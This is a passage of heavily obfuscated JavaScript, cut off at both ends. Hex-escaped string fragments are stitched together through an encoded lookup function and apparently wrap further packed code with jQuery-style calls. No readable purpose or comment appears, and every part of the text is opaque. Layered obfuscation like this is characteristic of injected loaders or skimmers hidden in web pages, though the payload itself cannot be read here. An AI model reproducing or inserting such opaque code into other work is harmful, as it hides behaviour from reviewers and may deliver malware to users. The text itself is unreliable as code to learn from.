e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29'+_0x3c0ff8('\x30\x78\x31\x31\x63\x66')+_0x3c0ff8('\x30\x78\x31\x65\x37')+_0x3c0ff8('\x30\x78\x62\x61\x61')+'\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x65\x37\x37')+_0x3c0ff8('\x30\x78\x37\x32\x62')+_0x3c0ff8('\x30\x78\x66\x65\x34')+_0x3c0ff8('\x30\x78\x33\x35\x33')+_0x3c0ff8('\x30\x78\x31\x31\x36\x30')+_0x3c0ff8('\x30\x78\x63\x32\x36')+_0x3c0ff8('\x30\x78\x38\x37\x66')+_0x3c0ff8('\x30\x78\x31\x31\x31\x39')+_0x3c0ff8('\x30\x78\x61\x64\x64')+_0x3c0ff8('\x30\x78\x39\x38\x38')+_0x3c0ff8('\x30\x78\x31\x30\x66\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x31\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x36\x37')+_0x3c0ff8('\x30\x78\x38\x37\x32')+_0x3c0ff8('\x30\x78\x36\x32\x35')+_0x3c0ff8('\x30\x78\x63\x38\x33')+'\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x34\x37\x31')+_0x3c0ff8('\x30\x78\x38\x31\x62')+_0x3c0ff8('\x30\x78\x66\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x63')+_0x3c0ff8('\x30\x78\x31\x64\x34')+_0x3c0ff8('\x30\x78\x32\x64\x62')+_0x3c0ff8('\x30\x78\x34\x34\x31')+_0x3c0ff8('\x30\x78\x37\x37\x33')+'\x6d\x5c\x5c\x36\x5c\x27\x2b\x31\x32\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x37\x61')+_0x3c0ff8('\x30\x78\x64\x66\x36')+_0x3c0ff8('\x30\x78\x38\x39\x33')+_0x3c0ff8('\x30\x78\x31\x32\x33\x36')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+'\x5c\x68\x5c\x5c\x35\x5c\x27\x29\x2b\x31'+'\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x6b\x5c'+_0x3c0ff8('\x30\x78\x39\x63\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x64\x35\x62')+'\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x63\x31\x35')+_0x3c0ff8('\x30\x78\x35\x30\x65')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x64\x64\x39')+_0x3c0ff8('\x30\x78\x32\x33\x61')+_0x3c0ff8('\x30\x78\x36\x35\x66')+_0x3c0ff8('\x30\x78\x66\x32\x38')+_0x3c0ff8('\x30\x78\x31\x32\x33\x33')+_0x3c0ff8('\x30\x78\x62\x63\x30')+_0x3c0ff8('\x30\x78\x32\x63\x33')+_0x3c0ff8('\x30\x78\x64\x62\x39')+_0x3c0ff8('\x30\x78\x63\x63\x38')+_0x3c0ff8('\x30\x78\x64\x38\x31')+_0x3c0ff8('\x30\x78\x33\x35\x61')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x66\x63\x31')+_0x3c0ff8('\x30\x78\x32\x31\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x31')+'\x4b\x28\x32\x4b\x3d\x3d\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x62')+_0x3c0ff8('\x30\x78\x36\x39\x31'))+(_0x3c0ff8('\x30\x78\x62\x36\x64')+_0x3c0ff8('\x30\x78\x39\x32\x38')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x38\x34\x65')+_0x3c0ff8('\x30\x78\x31\x64\x35')+_0x3c0ff8('\x30\x78\x62\x36\x32')+'\x29\x29\x7b\x42\x20\x36\x61\x3d\x37\x41'+_0x3c0ff8('\x30\x78\x32\x37\x31')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x34\x5c\x5c\x36\x5c\x27\x29\x5d\x5b'+_0x3c0ff8('\x30\x78\x34\x30\x33')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x34\x5c\x5c\x33\x5c\x27\x29\x5d\x5b\x5c'+_0x3c0ff8('\x30\x78\x66\x63\x36')+_0x3c0ff8('\x30\x78\x33\x34\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x36')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x65\x39')+'\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x37\x31')+_0x3c0ff8('\x30\x78\x34\x39\x61')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x64\x5c\x5c\x66\x5c\x27\x29\x3b\x31\x38'+_0x3c0ff8('\x30\x78\x31\x30\x32\x36')+_0x3c0ff8('\x30\x78\x65\x62\x38')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x33\x37\x64')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x37')+_0x3c0ff8('\x30\x78\x31\x62\x63')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x65\x35\x31')+_0x3c0ff8('\x30\x78\x33\x61\x61')+_0x3c0ff8('\x30\x78\x34\x34\x65')+'\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x34\x64\x33')+_0x3c0ff8('\x30\x78\x63\x66\x35')+_0x3c0ff8('\x30\x78\x64\x65\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x36\x63\x61')+_0x3c0ff8('\x30\x78\x64\x39\x64')+_0x3c0ff8('\x30\x78\x33\x37\x32')+_0x3c0ff8('\x30\x78\x31\x61\x32')+_0x3c0ff8('\x30\x78\x39\x30\x37')+_0x3c0ff8('\x30\x78\x63\x36\x39')+_0x3c0ff8('\x30\x78\x33\x37\x32')+_0x3c0ff8('\x30\x78\x64\x36\x66')+_0x3c0ff8('\x30\x78\x31\x31\x33\x39')+_0x3c0ff8('\x30\x78\x31\x31\x31\x31')+_0x3c0ff8('\x30\x78\x61\x64\x66')+_0x3c0ff8('\x30\x78\x33\x37\x32')+_0x3c0ff8('\x30\x78\x38\x35\x32')+_0x3c0ff8('\x30\x78\x31\x31\x33\x39')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a'+_0x3c0ff8('\x30\x78\x37\x64\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x62\x63')+_0x3c0ff8('\x30\x78\x32\x32\x63')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x64\x33\x38')+'\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x33')+_0x3c0ff8('\x30\x78\x36\x61\x61')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+_0x3c0ff8('\x30\x78\x31\x61\x63')+_0x3c0ff8('\x30\x78\x66\x62\x39')+_0x3c0ff8('\x30\x78\x33\x35\x65')+_0x3c0ff8('\x30\x78\x32\x66\x61')+_0x3c0ff8('\x30\x78\x35\x66\x64')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x31\x33\x63')+'\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x35\x38\x61')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x31\x35\x33')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x39\x62\x36')+_0x3c0ff8('\x30\x78\x66\x31\x63')+_0x3c0ff8('\x30\x78\x35\x37\x30')+_0x3c0ff8('\x30\x78\x63\x30\x34')+_0x3c0ff8('\x30\x78\x35\x64\x31')+_0x3c0ff8('\x30\x78\x63\x63\x38')+_0x3c0ff8('\x30\x78\x65\x36\x34')+_0x3c0ff8('\x30\x78\x61\x65\x31')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x61\x63\x30')+_0x3c0ff8('\x30\x78\x64\x39\x31')+_0x3c0ff8('\x30\x78\x65\x32\x30')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x7a\x5c\x5c\x38\x5c\x27\x29\x29\x24\x28'+'\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x36\x38\x37')+_0x3c0ff8('\x30\x78\x64\x36\x64')+'\x5c\x5c\x31\x41\x5c\x27\x2b\x31\x32\x28')+(_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x64\x31\x61')+'\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x61')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x64\x65\x34')+'\x28\x29\x2c\x24\x28\x59\x29\x5b\x31\x32'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x61\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x66')+_0x3c0ff8('\x30\x78\x66\x64\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x34')+_0x3c0ff8('\x30\x78\x39\x61\x31')+_0x3c0ff8('\x30\x78\x31\x31\x38\x37')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x30\x38')+_0x3c0ff8('\x30\x78\x65\x66\x61')+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x65\x35\x33')+_0x3c0ff8('\x30\x78\x35\x37\x30')+_0x3c0ff8('\x30\x78\x34\x33\x62')+_0x3c0ff8('\x30\x78\x64\x36\x63')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x36\x64\x65')+_0x3c0ff8('\x30\x78\x65\x62\x32')+_0x3c0ff8('\x30\x78\x62\x66\x33')+_0x3c0ff8('\x30\x78\x33\x36\x37')+'\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x66\x63\x39')+_0x3c0ff8('\x30\x78\x37\x62\x64')+_0x3c0ff8('\x30\x78\x35\x35\x65')+'\x27\x2b\x59\x5b\x31\x32\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x30\x32\x39')+'\x27\x5c\x27\x29\x5b\x31\x32\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+'\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x63\x63\x38')+'\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x38\x37\x63')+_0x3c0ff8('\x30\x78\x63\x63\x38')+_0x3c0ff8('\x30\x78\x65\x36\x34')+_0x3c0ff8('\x30\x78\x61\x33\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x39\x65\x35')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x34\x32\x65')+_0x3c0ff8('\x30\x78\x33\x61\x65')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a'+'\x5c\x5c\x43\x5c\x27\x29\x29\x5b\x31\x32'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x39\x62')+_0x3c0ff8('\x30\x78\x33\x33\x65')+_0x3c0ff8('\x30\x78\x32\x63\x38')+_0x3c0ff8('\x30\x78\x31\x30\x32\x33')+_0x3c0ff8('\x30\x78\x65\x64\x37')+_0x3c0ff8('\x30\x78\x38\x65\x61')+_0x3c0ff8('\x30\x78\x37\x33\x62')+_0x3c0ff8('\x30\x78\x35\x34\x61')+_0x3c0ff8('\x30\x78\x66\x38\x39')+'\x36\x33\x2c\x36\x32\x29\x7d\x4f\x20\x32'+_0x3c0ff8('\x30\x78\x61\x39\x35')+_0x3c0ff8('\x30\x78\x31\x66\x66')+_0x3c0ff8('\x30\x78\x64\x63\x31')+'\x5b\x32\x78\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x32\x36\x38')+_0x3c0ff8('\x30\x78\x31\x32\x33\x35')+'\x31\x4d\x5c\x27\x29\x2c\x33\x53\x3d\x2f'+_0x3c0ff8('\x30\x78\x35\x33\x38')+_0x3c0ff8('\x30\x78\x31\x30\x31\x38')+_0x3c0ff8('\x30\x78\x61\x62\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x3b'+_0x3c0ff8('\x30\x78\x31\x31\x62\x34')+_0x3c0ff8('\x30\x78\x31\x66\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x36\x38')+'\x29\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x36\x33')+_0x3c0ff8('\x30\x78\x64\x61\x65')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x65\x63')+_0x3c0ff8('\x30\x78\x62\x38\x34')+_0x3c0ff8('\x30\x78\x31\x30\x37\x63')+_0x3c0ff8('\x30\x78\x31\x61\x39')+_0x3c0ff8('\x30\x78\x31\x32\x30\x63')+'\x5d\x28\x33\x53\x29\x26\x26\x37\x65\x28'+_0x3c0ff8('\x30\x78\x63\x62\x61')+_0x3c0ff8('\x30\x78\x65\x66\x35')+'\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x33\x53'+_0x3c0ff8('\x30\x78\x61\x35\x66')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x43'+_0x3c0ff8('\x30\x78\x61\x36\x34')+_0x3c0ff8('\x30\x78\x62\x34\x30')+'\x28\x29\x7b\x42\x20\x34\x59\x3d\x5b\x5c'+_0x3c0ff8('\x30\x78\x36\x64\x38')+'\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x66\x36\x36')+_0x3c0ff8('\x30\x78\x62\x33\x36'))+('\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x32\x64\x38')+_0x3c0ff8('\x30\x78\x37\x34\x36')+_0x3c0ff8('\x30\x78\x35\x63\x37')+_0x3c0ff8('\x30\x78\x39\x34\x63')+_0x3c0ff8('\x30\x78\x33\x38\x35')+'\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x64\x5c'+_0x3c0ff8('\x30\x78\x31\x39\x37')+_0x3c0ff8('\x30\x78\x61\x38\x31')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x61\x30\x37')+_0x3c0ff8('\x30\x78\x62\x38\x63')+_0x3c0ff8('\x30\x78\x32\x61\x61')+_0x3c0ff8('\x30\x78\x33\x36\x64')+_0x3c0ff8('\x30\x78\x63\x37\x64')+'\x44\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x39\x65')+_0x3c0ff8('\x30\x78\x37\x34\x31')+_0x3c0ff8('\x30\x78\x64\x33\x63')+_0x3c0ff8('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x34')+_0x3c0ff8('\x30\x78\x61\x32\x38')+_0x3c0ff8('\x30\x78\x35\x32\x61')+_0x3c0ff8('\x30\x78\x38\x31\x39')+_0x3c0ff8('\x30\x78\x64\x64\x37')+_0x3c0ff8('\x30\x78\x33\x33\x34')+_0x3c0ff8('\x30\x78\x34\x38\x64')+_0x3c0ff8('\x30\x78\x61\x63\x37')+_0x3c0ff8('\x30\x78\x65\x31\x34')+'\x5c\x5c\x64\x5c\x5c\x31\x50\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x36\x34\x34')+_0x3c0ff8('\x30\x78\x65\x30\x35')+'\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x37\x38\x30')+_0x3c0ff8('\x30\x78\x39\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x39\x36')+_0x3c0ff8('\x30\x78\x37\x64\x63')+_0x3c0ff8('\x30\x78\x33\x30\x39')+_0x3c0ff8('\x30\x78\x36\x61\x64')+_0x3c0ff8('\x30\x78\x64\x37\x36')+'\x6d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x33')+_0x3c0ff8('\x30\x78\x36\x64\x64')+_0x3c0ff8('\x30\x78\x37\x61\x62')+_0x3c0ff8('\x30\x78\x36\x66\x38')+_0x3c0ff8('\x30\x78\x31\x32\x32\x35')+_0x3c0ff8('\x30\x78\x38\x66\x36')+_0x3c0ff8('\x30\x78\x35\x32\x33')+'\x4a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x31\x31\x31\x61')+_0x3c0ff8('\x30\x78\x62\x61\x62')+_0x3c0ff8('\x30\x78\x31\x65\x64')+_0x3c0ff8('\x30\x78\x31\x30\x66\x39')+_0x3c0ff8('\x30\x78\x31\x31\x65\x33')+_0x3c0ff8('\x30\x78\x37\x34\x35')+'\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x37\x34')+'\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c'+'\x5c\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x33')+_0x3c0ff8('\x30\x78\x64\x36\x34')+_0x3c0ff8('\x30\x78\x31\x30\x36\x36')+_0x3c0ff8('\x30\x78\x37\x61\x33')+_0x3c0ff8('\x30\x78\x32\x63\x32')+_0x3c0ff8('\x30\x78\x31\x66\x37')+_0x3c0ff8('\x30\x78\x34\x39\x30')+'\x5c\x76\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x38')+'\x5c\x5c\x6d\x5c\x5c\x71\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x61\x38\x36')+_0x3c0ff8('\x30\x78\x39\x33\x64')+_0x3c0ff8('\x30\x78\x61\x36\x62')+'\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x50'+_0x3c0ff8('\x30\x78\x35\x35\x66')+_0x3c0ff8('\x30\x78\x38\x62\x33')+'\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x63\x38\x62')+'\x27\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x34\x33')+'\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x32\x63')+_0x3c0ff8('\x30\x78\x36\x38\x61')+'\x27\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x31\x30\x36\x37')+_0x3c0ff8('\x30\x78\x63\x33\x35')+_0x3c0ff8('\x30\x78\x66\x66\x31')+'\x5c\x48\x5c\x5c\x35\x5c\x5c\x32\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x33\x66')+_0x3c0ff8('\x30\x78\x34\x39\x33')+_0x3c0ff8('\x30\x78\x33\x31\x65')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x64\x64')+_0x3c0ff8('\x30\x78\x66\x61\x31')+_0x3c0ff8('\x30\x78\x61\x35\x65')+_0x3c0ff8('\x30\x78\x35\x36\x38')+_0x3c0ff8('\x30\x78\x32\x39\x63')+'\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c')+('\x37\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x65\x39\x66')+_0x3c0ff8('\x30\x78\x39\x39\x33')+_0x3c0ff8('\x30\x78\x61\x31\x65')+_0x3c0ff8('\x30\x78\x38\x32\x62')+_0x3c0ff8('\x30\x78\x31\x66\x32')+'\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x38\x5c'+'\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x6c'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x38\x34')+_0x3c0ff8('\x30\x78\x64\x61\x31')+_0x3c0ff8('\x30\x78\x35\x66\x35')+_0x3c0ff8('\x30\x78\x35\x37\x63')+_0x3c0ff8('\x30\x78\x34\x35\x39')+'\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x62\x5c'+'\x5c\x38\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x37\x39\x36')+_0x3c0ff8('\x30\x78\x33\x38\x61')+_0x3c0ff8('\x30\x78\x39\x61\x36')+_0x3c0ff8('\x30\x78\x34\x61\x39')+_0x3c0ff8('\x30\x78\x31\x31\x30\x33')+'\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c'+_0x3c0ff8('\x30\x78\x33\x39\x65')+_0x3c0ff8('\x30\x78\x66\x64\x31')+'\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6c\x5c'+'\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+'\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c'+_0x3c0ff8('\x30\x78\x36\x63\x34')+_0x3c0ff8('\x30\x78\x64\x63\x39')+_0x3c0ff8('\x30\x78\x32\x65\x64')+_0x3c0ff8('\x30\x78\x37\x34\x30')+_0x3c0ff8('\x30\x78\x37\x30\x34')+_0x3c0ff8('\x30\x78\x33\x31\x35')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x31\x30\x66\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x35')+_0x3c0ff8('\x30\x78\x61\x65\x33')+_0x3c0ff8('\x30\x78\x66\x38\x66')+_0x3c0ff8('\x30\x78\x61\x32\x62')+_0x3c0ff8('\x30\x78\x35\x63\x35')+_0x3c0ff8('\x30\x78\x31\x63\x61')+_0x3c0ff8('\x30\x78\x31\x63\x38')+_0x3c0ff8('\x30\x78\x32\x36\x63')+_0x3c0ff8('\x30\x78\x39\x38\x35')+'\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x37\x66\x63')+_0x3c0ff8('\x30\x78\x31\x65\x65')+_0x3c0ff8('\x30\x78\x36\x35\x31')+_0x3c0ff8('\x30\x78\x31\x31\x36\x66')+_0x3c0ff8('\x30\x78\x62\x37\x32')+'\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x34\x36\x61')+'\x5c\x37\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x35\x66')+'\x5c\x41\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+'\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x63'+'\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x37\x62')+_0x3c0ff8('\x30\x78\x33\x33\x64')+_0x3c0ff8('\x30\x78\x37\x39\x33')+_0x3c0ff8('\x30\x78\x35\x62\x32')+_0x3c0ff8('\x30\x78\x31\x30\x33\x64')+_0x3c0ff8('\x30\x78\x36\x37\x34')+_0x3c0ff8('\x30\x78\x38\x61\x64')+_0x3c0ff8('\x30\x78\x61\x35\x65')+'\x27\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x61\x31\x39')+'\x5c\x36\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x32\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x62')+_0x3c0ff8('\x30\x78\x39\x63\x62')+_0x3c0ff8('\x30\x78\x37\x66\x39')+_0x3c0ff8('\x30\x78\x64\x62\x33')+_0x3c0ff8('\x30\x78\x36\x36\x65')+'\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x64\x61')+_0x3c0ff8('\x30\x78\x65\x36\x63')+_0x3c0ff8('\x30\x78\x31\x31\x34\x39')+_0x3c0ff8('\x30\x78\x35\x61\x34')+_0x3c0ff8('\x30\x78\x63\x36\x31')+_0x3c0ff8('\x30\x78\x31\x31\x39\x64')+_0x3c0ff8('\x30\x78\x36\x38\x64')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x31\x64\x33')+_0x3c0ff8('\x30\x78\x39\x64\x63')+'\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x35\x32\x36')+_0x3c0ff8('\x30\x78\x63\x64\x31')+_0x3c0ff8('\x30\x78\x63\x36\x33')+_0x3c0ff8('\x30\x78\x31\x30\x63\x37')+_0x3c0ff8('\x30\x78\x66\x64\x63')+_0x3c0ff8('\x30\x78\x31\x63\x66')+'\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x31\x32')+_0x3c0ff8('\x30\x78\x63\x34\x32'))+(_0x3c0ff8('\x30\x78\x62\x30\x62')+_0x3c0ff8('\x30\x78\x64\x36\x36')+_0x3c0ff8('\x30\x78\x33\x39\x35')+_0x3c0ff8('\x30\x78\x36\x31\x30')+_0x3c0ff8('\x30\x78\x38\x63\x64')+_0x3c0ff8('\x30\x78\x34\x64\x31')+_0x3c0ff8('\x30\x78\x31\x32\x31\x63')+_0x3c0ff8('\x30\x78\x38\x34\x33')+_0x3c0ff8('\x30\x78\x35\x36\x37')+_0x3c0ff8('\x30\x78\x66\x34\x31')+_0x3c0ff8('\x30\x78\x32\x34\x62')+_0x3c0ff8('\x30\x78\x39\x33\x31')+_0x3c0ff8('\x30\x78\x37\x39\x62')+_0x3c0ff8('\x30\x78\x39\x39\x63')+_0x3c0ff8('\x30\x78\x38\x64\x66')+_0x3c0ff8('\x30\x78\x64\x64\x31')+_0x3c0ff8('\x30\x78\x33\x64\x61')+_0x3c0ff8('\x30\x78\x65\x36\x38')+_0x3c0ff8('\x30\x78\x31\x31\x34\x62')+_0x3c0ff8('\x30\x78\x39\x36\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x33\x64')+'\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x65\x62')+'\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x32\x32')+_0x3c0ff8('\x30\x78\x35\x39\x33')+_0x3c0ff8('\x30\x78\x65\x32\x39')+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x33\x65')+'\x